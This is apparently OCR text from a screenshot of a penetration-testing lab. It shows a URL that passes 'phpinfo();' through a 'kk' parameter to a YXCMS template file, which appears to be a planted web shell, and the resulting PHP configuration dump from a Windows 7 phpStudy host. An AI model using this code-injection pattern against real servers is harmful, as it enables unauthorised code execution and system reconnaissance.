 安全 | 192.168.140.144/yxcms/protected/apps/default/view/default/index_index.php?kk=phpinfo();
PHP Version 5.4.45
php
System Windows NT STU1 6.1 build 7601 (Windows 7 Business Edition Service Pack 1) i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
Command debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-
com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API Apache 2.0 Handler
Virtual enabled
Directory
Support
Configuration C:\Windows
File (php.ini)
Path
Loaded C:\phpStudy\php\php-5.4.45\php.ini
Configuration
File
Scan this dir (none)
for additional
.ini files
Additional (none)
.ini files
parsed
PHP API 20100412
PHP 20100525
Extension
Zend 220100525